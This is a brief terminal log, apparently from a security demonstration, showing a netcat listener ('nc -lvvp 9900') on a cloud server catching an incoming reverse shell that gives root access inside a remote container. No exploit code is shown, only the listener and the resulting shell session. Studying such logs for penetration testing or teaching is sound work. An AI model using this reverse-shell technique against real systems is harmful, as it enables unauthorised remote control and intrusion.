 Welcome to Alibaba Cloud Elastic Compute Service !
You have new mail.
Last login: Mon Aug 21 21:17:58 2023 from 119.98.143.33
-bash: rbenv: command not found
root@xiaodi:~# nc -lvvp 9900
Listening on [0.0.0.0] (family 0, port 9900)
Connection from [47.98.193.176] port 9900 [tcp/*] accepted (family 2, sport 39580)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@32cdc5092492:/demo#